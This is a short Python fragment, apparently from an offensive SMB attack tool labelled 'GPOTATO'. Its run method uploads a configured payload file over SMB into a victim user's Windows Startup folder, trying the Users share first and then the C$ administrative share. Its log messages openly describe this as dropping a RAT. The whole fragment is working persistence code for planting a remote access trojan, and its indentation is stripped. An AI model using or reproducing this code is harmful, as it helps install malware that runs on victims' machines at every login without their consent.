 def run(self):
# Here PUT YOUR CODE!
if self.config.gPotatoStartUp is not None:
with open(self.config.gPotatoStartUp, 'rb') as f:
try:
startup_users_path = '/%s/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/%s' % (self.username,
self.config.gPotatoStartUp)
self.__SMBConnection.putFile('Users', startup_users_path, f.read)
print('[GPOTATO] Uploaded payload to user startup folder via User share')
return
except Exception as e:
print('[GPOTATO] Dropping RAT to startup folder using User share failed: %s' % str(e))
try:
startup_admin_path = '/Users/%s/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup/%s' % (self.username,
self.config.gPotatoStartUp)
self.__SMBConnection.putFile('C$', startup_admin_path, f.read)
print('[GPOTATO] Uploaded payload to user startup folder via C$ share')
return
except Exception as e:
print('[GPOTATO] Dropping RAT to startup folder using C$ share failed: %s' % str(e))